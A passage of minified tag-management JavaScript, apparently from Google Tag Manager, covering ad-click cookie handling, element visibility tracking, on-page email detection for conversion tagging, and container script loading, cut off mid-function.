function so(a){var b=Yn(!0),c=lo(a.prefix);ro(function(){var d=b[c];if(d){qo(c,d);var e=1E3*Number(jo[c].split(".")[1]);if(e){zb("TAGGING",16);var f=Gn(a,e);f.Eb="ad_storage";var g=$m(d,"1",a.domain,a.path);Sm(c,g,f)}}})}function to(a,b,c,d,e){e=e||{};var f=function(){var g={},k=Zm(a,e.path,e.domain,io,"ad_storage");k&&(g[a]=k);return g};ro(function(){eo(f,b,c,d)})};var uo=function(a){for(var b=[],c=B.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Mh:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,k){return k.timestamp-g.timestamp});return b};
function vo(a,b){var c=uo(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!("1"!==f[0]||b&&3>f.length||!b&&3!==f.length)&&Number(f[1])){d[c[e].Mh]||(d[c[e].Mh]=[]);var g={version:f[0],timestamp:1E3*Number(f[1]),X:f[2]};b&&3<f.length&&(g.labels=f.slice(3));d[c[e].Mh].push(g)}}return d};var wo=/^\w+$/,xo=/^[\w-]+$/,yo={aw:"_aw",dc:"_dc",gf:"_gf",ha:"_ha",gp:"_gp",gb:"_gb"},zo=function(){return uj().h()?Hj("ad_storage"):!0},Ao=function(a,b){Jj("ad_storage")?zo()?a():Pj(a,"ad_storage"):b?zb("TAGGING",3):Oj(function(){Ao(a,!0)},["ad_storage"])},Co=function(a){return Bo(a).map(function(b){return b.X})},Bo=function(a){var b=[];if(!wm(z)||!B.cookie)return b;var c=zm(a,B.cookie,void 0,"ad_storage");if(!c||0==c.length)return b;for(var d={},e=0;e<c.length;d={X:d.X},e++){var f=Do(c[e]);if(null!=
f){var g=f,k=g.version;d.X=g.X;var m=g.timestamp,n=g.labels,p=Ea(b,function(q){return function(r){return r.X===q.X}}(d));p?(p.timestamp=Math.max(p.timestamp,m),p.labels=Eo(p.labels,n||[])):b.push({version:k,X:d.X,timestamp:m,labels:n})}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Fo(b)};function Eo(a,b){for(var c={},d=[],e=0;e<a.length;e++)c[a[e]]=!0,d.push(a[e]);for(var f=0;f<b.length;f++)c[b[f]]||d.push(b[f]);return d}
function Go(a){return a&&"string"==typeof a&&a.match(wo)?a:"_gcl"}
var Io=function(){var a=Dn(z.location.href),b=Bn(a,"query",!1,void 0,"gclid"),c=Bn(a,"query",!1,void 0,"gclsrc"),d=Bn(a,"query",!1,void 0,"wbraid"),e=Bn(a,"query",!1,void 0,"dclid");if(!b||!c||!d){var f=a.hash.replace("#","");b=b||yn(f,"gclid",!1);c=c||yn(f,"gclsrc",!1);d=d||yn(f,"wbraid",!1)}return Ho(b,c,e,d)},Ho=function(a,b,c,d){var e={},f=function(g,k){e[k]||(e[k]=[]);e[k].push(g)};e.gclid=a;e.gclsrc=b;e.dclid=c;void 0!==d&&xo.test(d)&&(e.gbraid=d,f(d,"gb"));if(void 0!==a&&a.match(xo))switch(b){case void 0:f(a,
"aw");break;case "aw.ds":f(a,"aw");f(a,"dc");break;case "ds":f(a,"dc");break;case "3p.ds":f(a,"dc");break;case "gf":f(a,"gf");break;case "ha":f(a,"ha")}c&&f(c,"dc");return e},Ko=function(a){var b=Io();Ao(function(){Jo(b,!1,a)})};
function Jo(a,b,c,d,e){function f(w,x){var y=Lo(w,g);y&&(Sm(y,x,k),m=!0)}c=c||{};e=e||[];var g=Go(c.prefix);d=d||Qa();var k=Gn(c,d,!0);k.Eb="ad_storage";var m=!1,n=Math.round(d/1E3),p=function(w){var x=["GCL",n,w];0<e.length&&x.push(e.join("."));return x.join(".")};a.aw&&f("aw",p(a.aw[0]));a.dc&&f("dc",p(a.dc[0]));a.gf&&f("gf",p(a.gf[0]));a.ha&&f("ha",p(a.ha[0]));a.gp&&f("gp",p(a.gp[0]));if(!m&&a.gb){var q=a.gb[0],r=Lo("gb",g),t=!1;if(!b)for(var u=Bo(r),v=0;v<u.length;v++)u[v].X===q&&u[v].labels&&
0<u[v].labels.length&&(t=!0);t||f("gb",p(q))}}
var No=function(a,b){var c=Yn(!0);Ao(function(){for(var d=Go(b.prefix),e=0;e<a.length;++e){var f=a[e];if(void 0!==yo[f]){var g=Lo(f,d),k=c[g];if(k){var m=Math.min(Mo(k),Qa()),n;b:{var p=m;if(wm(z))for(var q=zm(g,B.cookie,void 0,"ad_storage"),r=0;r<q.length;++r)if(Mo(q[r])>p){n=!0;break b}n=!1}if(!n){var t=Gn(b,m,!0);t.Eb="ad_storage";Sm(g,k,t)}}}}Jo(Ho(c.gclid,c.gclsrc),!1,b)})},Lo=function(a,b){var c=yo[a];if(void 0!==c)return b+c},Mo=function(a){return 0!==Oo(a.split(".")).length?1E3*(Number(a.split(".")[1])||
0):0};function Do(a){var b=Oo(a.split("."));return 0===b.length?null:{version:b[0],X:b[2],timestamp:1E3*(Number(b[1])||0),labels:b.slice(3)}}function Oo(a){return 3>a.length||"GCL"!==a[0]&&"1"!==a[0]||!/^\d+$/.test(a[1])||!xo.test(a[2])?[]:a}
var Po=function(a,b,c,d,e){if(Da(b)&&wm(z)){var f=Go(e),g=function(){for(var k={},m=0;m<a.length;++m){var n=Lo(a[m],f);if(n){var p=zm(n,B.cookie,void 0,"ad_storage");p.length&&(k[n]=p.sort()[p.length-1])}}return k};Ao(function(){eo(g,b,c,d)})}},Fo=function(a){return a.filter(function(b){return xo.test(b.X)})},Qo=function(a,b){if(wm(z)){for(var c=Go(b.prefix),d={},e=0;e<a.length;e++)yo[a[e]]&&(d[a[e]]=yo[a[e]]);Ao(function(){l(d,function(f,g){var k=zm(c+g,B.cookie,void 0,"ad_storage");k.sort(function(t,
u){return Mo(u)-Mo(t)});if(k.length){var m=k[0],n=Mo(m),p=0!==Oo(m.split(".")).length?m.split(".").slice(3):[],q={},r;r=0!==Oo(m.split(".")).length?m.split(".")[2]:void 0;q[f]=[r];Jo(q,!0,b,n,p)}})})}};function Ro(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
var So=function(a){function b(e,f,g){g&&(e[f]=g)}if(Kj()){var c=Io();if(Ro(c,a)){var d={};b(d,"gclid",c.gclid);b(d,"dclid",c.dclid);b(d,"gclsrc",c.gclsrc);b(d,"wbraid",c.gbraid);fo(function(){return d},3);fo(function(){var e={};return e._up="1",e},1)}}},To=function(a,b,c,d){var e=[];c=c||{};if(!zo())return e;var f=Bo(a);if(!f.length)return e;for(var g=0;g<f.length;g++)-1===(f[g].labels||[]).indexOf(b)?e.push(0):e.push(1);if(d)return e;if(1!==e[0]){var k=f[0],m=f[0].timestamp,n=[k.version,Math.round(m/
1E3),k.X].concat(k.labels||[],[b]).join("."),p=Gn(c,m,!0);p.Eb="ad_storage";Sm(a,n,p)}return e};function Uo(a,b){var c=Go(b),d=Lo(a,c);if(!d)return 0;for(var e=Bo(d),f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Vo(a){var b=0,c;for(c in a)for(var d=a[c],e=0;e<d.length;e++)b=Math.max(b,Number(d[e].timestamp));return b}var Wo=function(a){var b=Math.max(Uo("aw",a),Vo(zo()?vo():{}));return Math.max(Uo("gb",a),Vo(zo()?vo("_gac_gb",!0):{}))>b};var ap=/[A-Z]+/,bp=/\s/,cp=function(a,b){if(h(a)){a=Oa(a);var c=a.indexOf("-");if(!(0>c)){var d=a.substring(0,c);if(ap.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return 0>p?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if("DC"===d&&2===f.length){var k=g(f[1]);2===k.length&&(f[1]=k[0],f.push(k[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||bp.test(f[m])&&("AW"!==d||1!==m))return}return{id:a,prefix:d,ba:d+"-"+f[0],O:f}}}}},ep=function(a,b){for(var c=
{},d=0;d<a.length;++d){var e=cp(a[d],b);e&&(c[e.id]=e)}dp(c);var f=[];l(c,function(g,k){f.push(k)});return f};function dp(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];"AW"===d.prefix&&d.O[1]&&b.push(d.ba)}for(var e=0;e<b.length;++e)delete a[b[e]]};var fp=function(a,b,c,d){var e=Mc(),f;if(1===e)a:{var g=Di;g=g.toLowerCase();for(var k="https://"+g,m="http://"+g,n=1,p=B.getElementsByTagName("script"),q=0;q<p.length&&100>q;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(0===r.indexOf(m)){f=3;break a}1===n&&0===r.indexOf(k)&&(n=2)}}f=n}else f=e;return(2===f||d||"http:"!=z.location.protocol?a:b)+c};var rp,sp=!1;function tp(){sp=!0;rp=rp||{}}var up=function(a){sp||tp();return rp[a]};var vp=function(a,b,c){this.target=a;this.eventName=b;this.s=c;this.h={};this.metadata=mb(c.eventMetadata||{});this.isAborted=!1};vp.prototype.copyToHitData=function(a,b){var c=U(this.s,a);void 0!==c?this.h[a]=c:void 0!==b&&(this.h[a]=b)};var wp=function(a,b,c){var d=up(a.target.ba);return d&&d.hasOwnProperty(b)?d[b]:c};function xp(a){return{getDestinationId:function(){return a.target.ba},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return a.h[b]},setHitData:function(b,c){a.h[b]=c},setHitDataIfNotDefined:function(b,c){void 0===a.h[b]&&(a.h[b]=c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return a.metadata[b]},setMetadata:function(b,c){a.metadata[b]=c},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=
!0},getFromEventContext:function(b){return U(a.s,b)},pj:function(){return a},getHitKeys:function(){return Object.keys(a.h)}}};var zp=function(a){var b=yp[a.target.ba];if(!a.isAborted&&b)for(var c=xp(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},Ap=function(a,b){var c=yp[a];c||(c=yp[a]=[]);c.push(b)},yp={};function Vp(a){var b=U(a.s,N.g.vb),c=U(a.s,N.g.Jb);b&&!c?(a.eventName!==N.g.na&&a.eventName!==N.g.vd&&M(131),a.isAborted=!0):!b&&c&&(M(132),a.isAborted=!0)};var Xp=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Yp=/^www.googleadservices.com$/,$p=function(a){a||(a=Zp());return a.Km?!1:a.Al||a.Bl||a.Cl||a.jh||a.kl||a.rl?!0:!1},Zp=function(){var a={},b=Yn(!0);a.Km=!!b._up;var c=Io();a.Al=void 0!==c.aw;a.Bl=void 0!==c.dc;a.Cl=void 0!==c.gbraid;var d=Dn(z.location.href),e=Bn(d,"query",!1,void 0,"gad");a.jh=void 0!==e;if(!a.jh){var f=d.hash.replace("#",""),g=yn(f,"gad",!1);a.jh=void 0!==g}var k=B.referrer?Bn(Dn(B.referrer),"host"):"";a.rl=Xp.test(k);a.kl=Yp.test(k);
return a};var aq=function(){var a=z.screen;return{width:a?a.width:0,height:a?a.height:0}},bq=function(a){if(B.hidden)return!0;var b=a.getBoundingClientRect();if(b.top==b.bottom||b.left==b.right||!z.getComputedStyle)return!0;var c=z.getComputedStyle(a,null);if("hidden"===c.visibility)return!0;for(var d=a,e=c;d;){if("none"===e.display)return!0;var f=e.opacity,g=e.filter;if(g){var k=g.indexOf("opacity(");0<=k&&(g=g.substring(k+8,g.indexOf(")",k)),"%"==g.charAt(g.length-1)&&(g=g.substring(0,g.length-1)),f=Math.min(g,
f))}if(void 0!==f&&0>=f)return!0;(d=d.parentElement)&&(e=z.getComputedStyle(d,null))}return!1};
var cq=function(){var a=B.body,b=B.documentElement||a&&a.parentElement,c,d;if(B.compatMode&&"BackCompat"!==B.compatMode)c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}},dq=function(a){var b=cq(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-
d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0};var eq=[],fq=!(!z.IntersectionObserver||!z.IntersectionObserverEntry),gq=function(a,b,c){for(var d=new z.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<eq.length;f++)if(!eq[f])return eq[f]=d,f;return eq.push(d)-1},hq=function(a,b,c){function d(k,m){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:k.getBoundingClientRect(),
intersectionRatio:m,intersectionRect:n,isIntersecting:0<m,rootBounds:n,target:k,time:Qa()};E(function(){return a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(k,m){return k-m});return function(){for(var k=0;k<b.length;k++){var m=dq(b[k]);if(m>e[k])for(;f[k]<c.length-1&&m>=c[f[k]+1];)d(b[k],m),f[k]++;else if(m<e[k])for(;0<=f[k]&&m<=c[f[k]];)d(b[k],m),f[k]--;e[k]=m}}},iq=function(a,b,c){for(var d=0;d<c.length;d++)1<c[d]?c[d]=1:0>c[d]&&(c[d]=0);if(fq){var e=!1;E(function(){e||
hq(a,b,c)()});return gq(function(f){e=!0;for(var g={Ge:0};g.Ge<f.length;g={Ge:g.Ge},g.Ge++)E(function(k){return function(){return a(f[k.Ge])}}(g))},b,c)}return z.setInterval(hq(a,b,c),1E3)},jq=function(a){fq?0<=a&&a<eq.length&&eq[a]&&(eq[a].disconnect(),eq[a]=void 0):z.clearInterval(a)};
var lq=function(a,b,c){var d=a.element,e={U:a.U,type:a.ja,tagName:d.tagName};b&&(e.querySelector=kq(d));c&&(e.isVisible=!bq(d));return e},mq=function(a,b,c){return lq({element:a.element,U:a.U,ja:"1"},b,c)},nq=function(a){var b=!!a.hd+"."+!!a.jd;a&&a.ve&&a.ve.length&&(b+="."+a.ve.join("."));a&&a.hb&&(b+="."+a.hb.email+"."+a.hb.phone+"."+a.hb.address);return b},qq=function(a){if(0!=a.length){var b;b=oq(a,function(c){return!pq.test(c.U)});b=oq(b,function(c){return"INPUT"===c.element.tagName.toUpperCase()});
b=oq(b,function(c){return!bq(c.element)});return b[0]}},rq=function(a,b){if(!b||0===b.length)return a;for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&zh(a[d].element,g)){e=!1;break}}e&&c.push(a[d])}return c},oq=function(a,b){if(1>=a.length)return a;var c=a.filter(b);return 0==c.length?a:c},kq=function(a){var b;if(a===B.body)b="body";else{var c;if(a.id)c="#"+a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===
a){e=g+1;break a}e=-1}else e=1}d=kq(a.parentElement)+">:nth-child("+e+")"}else d="";c=d}b=c}return b},tq=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;"INPUT"===d.tagName.toUpperCase()&&d.value&&(e=d.value);if(e){var f=e.match(sq);if(f){var g=f[0],k;if(z.location){var m=An(z.location,"host",!0);k=0<=g.toLowerCase().indexOf(m)}else k=!1;k||b.push({element:d,U:g})}}}return b},xq=function(){var a=[],b=B.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),
d=0;d<c.length&&1E4>d;d++){var e=c[d];if(!(0<=uq.indexOf(e.tagName.toUpperCase()))&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&1E4>g;g++)if(!(0<=vq.indexOf(e.children[g].tagName.toUpperCase()))){f=!0;break}(!f||Q(53)&&-1!==wq.indexOf(e.tagName))&&a.push(e)}}return{elements:a,status:1E4<c.length?"2":"1"}},yq=!0,zq=!1;var sq=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,Aq=/@(gmail|googlemail)\./i,pq=/support|noreply/i,uq="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),vq=["BR"],Bq={Nm:"1",Vm:"2",Om:"3",Qm:"4",Lm:"5",Wm:"6",Rm:"7"},Cq={},wq=["INPUT","SELECT"];var Vq=function(a){a=a||{hd:!0,jd:!0};a.hb=a.hb||{email:!0,phone:!1,address:!1};var b=nq(a),c=Cq[b];if(c&&200>Qa()-c.timestamp)return c.result;var d=xq(),e=d.status,
f=[],g,k,m=[];if(!Q(53)){if(a.hb&&a.hb.email){var n=tq(d.elements);f=rq(n,a&&a.ve);g=qq(f);10<n.length&&(e="3")}!a.Jh&&g&&(f=[g]);for(var p=0;p<f.length;p++)m.push(mq(f[p],a.hd,a.jd));m=m.slice(0,10)}else if(a.hb){}g&&(k=mq(g,a.hd,a.jd));var D={elements:m,Bh:k,status:e};Cq[b]={timestamp:Qa(),result:D};return D},Wq=function(a){return a.tagName+":"+a.isVisible+":"+a.U.length+":"+Aq.test(a.U)};function Xq(){return"attribution-reporting"}function Yq(a){var b;b=void 0===b?document:b;var c;return!(null==(c=b.featurePolicy)||!c.allowedFeatures().includes(a))};var Zq=!1;function $q(){if(Yq("join-ad-interest-group")&&Ba(Ec.joinAdInterestGroup))return!0;Zq||(Cl('AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9'),Zq=!0);return Yq("join-ad-interest-group")&&Ba(Ec.joinAdInterestGroup)}
function ar(a,b){var c=void 0;try{c=B.querySelector('iframe[data-tagging-id="'+b+'"]')}catch(e){}if(c){var d=Number(c.dataset.loadTime);if(d&&6E4>Qa()-d){zb("TAGGING",9);return}}else try{if(50<=B.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]').length){zb("TAGGING",10);return}}catch(e){}Nc(a,void 0,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:Qa()},c)}function br(){return"https://td.doubleclick.net"};var cr=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dr=/^~?[\w-]+(?:\.~?[\w-]+)*$/,er=/^\d+\.fls\.doubleclick\.net$/,fr=/;gac=([^;?]+)/,gr=/;gacgb=([^;?]+)/,hr=/;gclaw=([^;?]+)/,ir=/;gclgb=([^;?]+)/;
function jr(a,b){if(er.test(B.location.host)){var c=B.location.href.match(b);return c&&2==c.length&&c[1].match(cr)?decodeURIComponent(c[1]):""}var d=[],e;for(e in a){for(var f=[],g=a[e],k=0;k<g.length;k++)f.push(g[k].X);d.push(e+":"+f.join(","))}return 0<d.length?d.join(";"):""}var kr=function(a,b,c){var d=zo()?vo("_gac_gb",!0):{},e=[],f=!1,g;for(g in d){var k=To("_gac_gb_"+g,a,b,c);f=f||0!==k.length&&k.some(function(m){return 1===m});e.push(g+":"+k.join(","))}return{jl:f?e.join(";"):"",il:jr(d,gr)}};
function lr(a,b,c){if(er.test(B.location.host)){var d=B.location.href.match(c);if(d&&2==d.length&&d[1].match(dr))return[{X:d[1]}]}else return Bo((a||"_gcl")+b);return[]}var mr=function(a){return lr(a,"_aw",hr).map(function(b){return b.X}).join(".")},nr=function(a){return lr(a,"_gb",ir).map(function(b){return b.X}).join(".")},or=function(a,b){var c=To((b&&b.prefix||"_gcl")+"_gb",a,b);return 0===c.length||c.every(function(d){return 0===d})?"":c.join(".")};var pr=function(){if(Ba(z.__uspapi)){var a="";try{z.__uspapi("getUSPData",1,function(b,c){if(c&&b){var d=b.uspString;d&&RegExp("^[\\da-zA-Z-]{1,20}$").test(d)&&(a=d)}})}catch(b){}return a}};var bs={H:{Ph:"ads_conversion_hit",Uf:"container_execute_start",Rh:"container_setup_end",Vf:"container_setup_start",Qh:"container_execute_end",Sh:"container_yield_end",Wf:"container_yield_start",Li:"event_execute_end",Ki:"event_evaluation_end",Lg:"event_evaluation_start",Mi:"event_setup_end",de:"event_setup_start",Ni:"ga4_conversion_hit",je:"page_load",Um:"pageview",Qb:"snippet_load",Xi:"tag_callback_error",Yi:"tag_callback_failure",Zi:"tag_callback_success",aj:"tag_execute_end",ad:"tag_execute_start"}};function cs(){function a(c,d){var e=Bb(d);e&&b.push(c+"="+e)}var b=[];a("&u","GTM");a("&ut","TAGGING");a("&h","HEALTH");return b.join("")};var ds=!1,es="L S Y E EC TC HTC".split(" "),fs=["S","V","E"],gs=["TS","TI","TE"];
var Js=function(a){},Ks=function(a){},Ls=function(){},Ms=function(a,b){},Ns=function(a,b){},Os=function(a,b){},
Ps=function(a,b){},hs=function(a,b,c,d,e,f){var g;g=void 0===g?!1:g;var k={};
return k},is=function(a){var b=!1;
return b},js=function(a,b){},
Qs=function(){var a={};return a},Cs=function(a){a=void 0===a?!0:a;var b={};return b},Rs=function(){},Ss=function(a,b){},Ts=function(a,b,c){},Us=function(){var a=hs("PAGEVIEW",pk());if(ts(a.entry,"mark")[0]){var b=Zc();b.clearMarks(a.entry);b.clearMeasures("GTM-"+pk()+":"+bs.H.je+":to:PAGEVIEW")}var c=hs(bs.H.je,pk());is(a)&&js(a,c)};var Vs=function(a,b){var c=z,d,e=c.GooglebQhCsO;e||(e={},c.GooglebQhCsO=e);d=e;if(d[a])return!1;d[a]=[];d[a][0]=b;return!0};var Ws=function(a,b,c){var d=xl(a,"fmt");if(b){var e=xl(a,"random"),f=xl(a,"label")||"";if(!e)return!1;var g=kn(decodeURIComponent(f.replace(/\+/g," "))+":"+decodeURIComponent(e.replace(/\+/g," ")));if(!Vs(g,b))return!1}d&&4!=d&&(a=zl(a,"rfmt",d));var k=zl(a,"fmt",4);Lc(k,function(){z.google_noFurtherRedirects&&b&&b.call&&(z.google_noFurtherRedirects=null,b())},void 0,c,B.getElementsByTagName("script")[0].parentElement||void 0);return!0};var lt=function(){this.h={}},mt=function(a,b,c){null!=c&&(a.h[b]=c)},nt=function(a){return Object.keys(a.h).map(function(b){return encodeURIComponent(b)+"="+encodeURIComponent(a.h[b])}).join("&")},pt=function(a,b,c,d){};function rt(a,b){if(data.entities&&data.entities[a])return data.entities[a][b]};var tt=function(a,b){st(a).entity.push(b)},ut=function(a,b){st(a).event&&st(a).event.push(b)},vt=function(){var a=st(qk());return a.event?a.event:[]};function st(a){var b,c=pi.r;c||(c={container:{}},pi.r=c);b=c;var d=b.container[a];d||(d={entity:[],event:[]},b.container[a]=d);return d};var wt=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),xt={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},zt={cl:["ecl"],customPixels:["customScripts","html"],
ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},At="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" "),Dt=function(a){var b=Vi("gtm.allowlist")||Vi("gtm.whitelist");b&&M(9);vi&&(b=["google","gtagfl","lcl","zone"]);Bt()&&(vi?
M(116):(M(117),Ct&&(b=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var c=b&&Xa(Na(b),xt),d=Vi("gtm.blocklist")||Vi("gtm.blacklist");d||(d=Vi("tagTypeBlacklist"))&&M(3);d?M(8):d=[];Bt()&&(d=Na(d),d.push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"));0<=Na(d).indexOf("google")&&M(2);var e=d&&Xa(Na(d),zt),f={};return function(g){var k=g&&g[Re.xa];if(!k||"string"!=typeof k)return!0;k=k.replace(/^_*/,"");if(void 0!==f[k])return f[k];var m=Hi[k]||
[],n=a(k,m),p;p=st(qk()).entity;for(var q=0;q<p.length;q++)try{n=n&&p[q](k,m)}catch(y){n=!1}if(b){var r;if(r=n)a:{if(0>c.indexOf(k))if(m&&0<m.length)for(var t=0;t<m.length;t++){if(0>c.indexOf(m[t])){M(11);r=!1;break a}}else{r=!1;break a}r=!0}n=r}var u=!1;if(d){var v=0<=e.indexOf(k);if(v)u=v;else{var w=Ia(e,m||[]);w&&M(10);u=w}}var x=!n||u;x||!(0<=m.indexOf("sandboxedScripts"))||c&&-1!==c.indexOf("sandboxedScripts")||(x=Ia(e,At));return f[k]=x}},Ct=!1;var Bt=function(){return wt.test(z.location&&z.location.hostname)},Et=function(){ik&&tt(qk(),function(a){var b=Df(a),c;if(If(b)){var d=b[Re.xa];if(!d)throw"Error: No function name given for function call.";var e=wf[d];c=!!e&&!!e.runInSiloedMode}else c=!!rt(b[Re.xa],4);return c})};function Ft(a,b){if(a){var c=""+a;0!==c.indexOf("http://")&&0!==c.indexOf("https://")&&(c="https://"+c);"/"===c[c.length-1]&&(c=c.substring(0,c.length-1));return Dn(""+c+b).href}}function Gt(){return!!oi.vf&&"SGTM_TOKEN"!==oi.vf.split("@@").join("")}function Ht(a){for(var b=fa([N.g.Pd,N.g.Nb]),c=b.next();!c.done;c=b.next()){var d=U(a,c.value);if(d)return d}};var Jt=function(a,b,c,d,e){if(!It()&&!wk(a)){var f="?id="+encodeURIComponent(a)+"&l="+oi.ia,g=0===a.indexOf("GTM-");g||(f+="&cx=c");Q(66)&&(f+="&gtm="+dn());var k=Gt();k&&(f+="&sign="+oi.vf);var m=c?"/gtag/js":"/gtm.js",n=xi||zi?Ft(b,m+f):void 0;if(!n){var p=oi.Ve+m;k&&Fc&&g&&(p=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);n=fp("https://","http://",p+f)}var q=a;d.siloed&&(yk({ctid:q,isDestination:!1}),q=kk(q));var r=q,t=xk();ek().container[r]={state:1,context:d,parent:t};fk({ctid:r,isDestination:!1},
e);Lc(n)}},Kt=function(a,b,c){var d;if(d=!It()){var e=ek().destination[a];d=!(e&&e.state)}if(d)if(zk())ek().destination[a]={state:0,transportUrl:b,context:c,parent:xk()},fk({ctid:a,isDestination:!0}),M(91);else{var f="/gtag/destination?id="+encodeURIComponent(a)+"&l="+oi.ia+"&cx=c";Q(66)&&(f+="&gtm="+dn());Gt()&&(f+="&sign="+oi.vf);var g=xi||zi?Ft(b,f):void 0;g||(g=fp("https://","http://",oi.Ve+f));var k=a;c.siloed&&(yk({ctid:k,isDestination:!0}),k=kk(k));ek().destination[k]={state:1,context:c,parent:xk()};
fk({ctid:k,isDestination:!0});Lc(g)}};function It(){if(bn()){return!0}return!1};var Lt="",Mt=[];function Nt(a){var b="";Lt&&(b="&dl="+encodeURIComponent(Lt));0<Mt.length&&(b+="&tdp="+Mt.join("."));a.Yb&&(Lt="",Mt.length=0,b&&a.Gj());return b};var Ot=[];function Pt(a){if(!Ot.length)return"";var b="&tdc="+Ot.join("!");a.Yb&&(a.Gj(),Ot.length=0);return b};var Qt={initialized:11,complete:12,interactive:13},Rt={},St=Object.freeze((Rt[N.g.Ma]=!0,Rt)),Tt=0<=B.location.search.indexOf("?gtm_diagnostics=")||0<=B.location.search.indexOf("&gtm_diagnostics="),Vt=function(a,b,c){if(Jk&&"config"===a&&!(1<cp(b).O.length)){var d,e=Gc("google_tag_data",{});e.td||(e.td={});d=e.td;var f=mb(c.F);mb(c.h,f);var g=[],k;for(k in d){var m=Ut(d[k],f);m.length&&(Tt&&console.log(m),g.push(k))}g.length&&(g.length&&Jk&&Ot.push(b+"*"+g.join(".")),zb("TAGGING",Qt[B.readyState]||
14));d[b]=f}};function Wt(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}function Ut(a,b,c,d){c=void 0===c?{}:c;d=void 0===d?"":d;if(a===b)return[];var e=function(q,r){var t=r[q];return void 0===t?St[q]:t},f;for(f in Wt(a,b)){var g=(d?d+".":"")+f,k=e(f,a),m=e(f,b),n="object"===jb(k)||"array"===jb(k),p="object"===jb(m)||"array"===jb(m);if(n&&p)Ut(k,m,c,g);else if(n||p||k!==m)c[g]=!0}return Object.keys(c)};var Xt=!1,Yt=0,Zt=[];function $t(a){if(!Xt){var b=B.createEventObject,c="complete"==B.readyState,d="interactive"==B.readyState;if(!a||"readystatechange"!=a.type||c||!b&&d){Xt=!0;for(var e=0;e<Zt.length;e++)E(Zt[e])}Zt.push=function(){for(var f=0;f<arguments.length;f++)E(arguments[f]);return 0}}}function au(){if(!Xt&&140>Yt){Yt++;try{B.documentElement.doScroll("left"),$t()}catch(a){z.setTimeout(au,50)}}}var bu=function(a){Xt?a():Zt.push(a)};var cu=function(){this.F=0;this.h={}};cu.prototype.addListener=function(a,b,c){var d=++this.F;this.h[a]=this.h[a]||{};this.h[a][String(d)]={listener:b,jb:c};return d};cu.prototype.B=function(a,b){var 